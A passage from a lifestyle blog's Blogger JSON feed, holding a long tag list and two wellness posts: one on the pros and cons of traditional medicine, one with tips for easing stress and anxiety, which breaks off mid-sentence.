plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"700"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6675495938392823642"},"published":{"$t":"2022-02-09T01:37:00.015+08:00"},"updated":{"$t":"2022-02-09T14:24:13.448+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"traditional"}],"title":{"type":"text","$t":"The Pros and Cons of Traditional Medicine"},"content":{"type":"html","$t":"While many people used to shun traditional medicine, more and more people are now using it for various reasons. However, there is still a lot that is unclear when it comes to traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you are considering making the switch to traditional medicine but you’re not sure if it’s the right fit for you, you’ve come to the right place. This post will be discussing some of the most important pros and cons of traditional medicine these days.\n\u003Cbr\u003E\u003Cbr\u003E\nThis way, you have access to the information you need, and you can make an informed decision. If you have any doubts, you can always do more research on the subject. It is also important to note that you need to consult your doctor if you plan on making any changes to your medication.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"565\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\n\u003Ch2\u003EPros\u003C\/h2\u003E\n\u003Cbr\u003E\nOne of the biggest benefits of traditional medicine is that it gives you more control over your own health, which means you don’t need to rely on others as much.\n\u003Cbr\u003E\nMost traditional forms of medicine don’t need a doctor’s prescription, which means you can get what you feel your body needs. Many people also prefer that traditional medication makes use of natural ingredients.\n\u003Cbr\u003E\nAnother pro is that traditional medicine can help you with things that modern medicine might not always be able to. You can get traditional medicine for nearly any problem you may have. For example, \u003Ca href=\"https:\/\/daodrops.com\/products\/maca-drops\" target=\"_blank\"\u003EMaca liquid drops\u003C\/a\u003E can help increase your libido.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ECons\u003C\/h2\u003E\n\u003Cbr\u003E\nOf course, everything that has its pros will also have its cons. There are many downsides to traditional medicine. One of the biggest ones is that there is not always proof that it works. While studies have shown that certain forms of traditional medicine are indeed effective, the same is not\ntrue for all kinds of traditional medicine.\n\u003Cbr\u003E\u003Cbr\u003E\nAnother negative consequence of traditional medicine is that people often feel ashamed about taking it, which means that they don’t talk to their doctors about it. This could lead to them taking traditional medicine that negatively interacts with their other medications and thus causes them\nharm.\n\u003Cbr\u003E\u003Cbr\u003E\nBut there’s no reason to be ashamed. Rather talk to your doctor about your questions regarding traditional medicine when it’s time for your next \u003Ca href=\"https:\/\/www.healthline.com\/health\/how-often-should-you-get-routine-checkups-at-the-doctor\" target=\"_blank\"\u003Echeckup\u003C\/a\u003E so that you can make sure you’re doing the right thing for your health.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EIn Conclusion\u003C\/h2\u003E\n\u003Cbr\u003E\nTaking traditional medication doesn’t mean you need to entirely cut out modern medical practices. You can still see your doctor and talk about your options. In fact, many doctors are supportive of traditional medicine practices.\n\u003Cbr\u003E\u003Cbr\u003E\nYou should always take care of your health, whatever that looks like for you. For most people, it means exercising, eating good food, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html\" target=\"_blank\"\u003Emanaging their stress\u003C\/a\u003E, and taking medication when needed – whether that medication is traditional or modern.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you do decide to try traditional medicine, don’t just buy it from anyone, since you may get scammed. Rather look up reputable practitioners and support them. As long as your doctor is on board, there’s no harm in trying traditional medication. If it makes no difference in your life, you can always stop taking it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6675495938392823642\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html#comment-form","title":"66 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6675495938392823642"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2022\/02\/traditional-medicine.html","title":"The Pros and Cons of Traditional Medicine"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh2rqNo_rrYHfIrAob6KbAyPpXcXbUQOEQ946VMqKE3k0DKKOWU4LRfWGu1sUU6R5aDQwTXBRlR7HuSl1YeQezRqRaG-eKIhnbU72b6qPN2tjiGN64KcVndPpBCSApiQ0THS7lAUPPYN09NsvrRE2kix3X1dJAHULkLUjilBeVclPneZEXxt3jVMXEP5g=s72-c","height":"72","width":"72"},"thr$total":{"$t":"66"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7409644666374312652"},"published":{"$t":"2021-06-26T21:30:00.010+08:00"},"updated":{"$t":"2022-02-09T13:49:49.379+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"healthy living"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"}],"title":{"type":"text","$t":"Fast Ways to Eliminate Stress and Anxiety from Your Daily Life"},"content":{"type":"html","$t":"In modern life, it can be easy for stress and anxiety levels to get a little out of control. If this sounds familiar, you aren’t alone, as everyone experiences this from time to time. Whether it’s relationship issues, work-related problems, or bills that need to be paid, life’s problems can be tricky at the best of times.\n\u003Cbr\u003E\u003Cbr\u003E\nThankfully, with a helping hand and some gentle encouragement, you can quickly eliminate any stress and anxiety you have. The key is to have an open-mind and to be proactive. Sound good? Let’s look at some tips.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"476\" data-original-width=\"849\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUpQklvxxODifF_qsq13KbFSISa_l7kW3s8VVszQ8Uh29LySH3iY1EYxO1HpXdZ97thAZziQMFOocENAXX2nf2AQKDJANgU1OxYEBBV_o8UeA8SLwQKPvQtfssGyg0UUS5d8tYyIwg7CdyhcnDqUyYXBcOcTq_Xho1SW_9ZqA6MuNtfLJXy7ahKKQAtg=s320\"\/\u003E\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EGain access to the best healthcare possible\u003C\/h2\u003E\n\u003Cbr\u003E\nHealthcare professionals, from doctors to nurses and therapists, make the world a better place. They provide all the care that people need to ensure they are healthy (physically and mentally). Without these professionals, life simply wouldn’t be the same.\n\u003Cbr\u003E\u003Cbr\u003E\nTherefore, if you’re experiencing stress and anxiety, it’s a great idea to be registered with the best healthcare practice possible. This way, you can receive any treatment and help that you require.\n\u003Cbr\u003E\u003Cbr\u003E\nThese days, healthcare is becoming much more modern. For example, virtual appointments, where you speak to a doctor via video call over your smartphone or computer, are now possible. To gain access to excellent healthcare that includes the option for virtual appointments, check out \u003Ca href=\"https:\/\/www.relianturgentcare.com\/\" target=\"_blank\"\u003EReliant\u003C\/a\u003E. They’ll take care of you.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ETalk with your friends and family\u003C\/h2\u003E\n\u003Cbr\u003E\nAs the famous saying goes, “a problem shared is a problem halved.”\n\u003Cbr\u003E\u003Cbr\u003E\nSimply through talking, you’ll start to feel any weight on your shoulders suddenly decrease. Your friends and family will be able to provide you with advice and solutions, and consistently assure you that you’re not alone.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EExercise, exercise, exercise\u003C\/h2\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/edition.cnn.com\/2021\/01\/06\/health\/daily-exercise-increase-life-span-study-wellness\/index.html\" target=\"_blank\"\u003EExercise\u003C\/a\u003E helps to alleviate stress and anxiety. This is achieved through decreasing muscle tension, while also distracting your mind from the subject (or subjects) that are causing you distress.\n\u003Cbr\u003E\u003Cbr\u003E\nEvery day, do your best to get some exercise in. It doesn’t need to be much – even if it’s just a half-hour walk\naround your neighborhood.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003ESet goals\u003C\/h2\u003E\n\u003Cbr\u003E\nGoals help to give focus and direction in life, which is particularly useful when you’re feeling stressed and anxious. Whether it’s learning a new skill or writing a journal entry every day, you should set yourself achievable goals to follow. You’ll be surprised how much this helps, as it gives you a major boost whenever you tick a 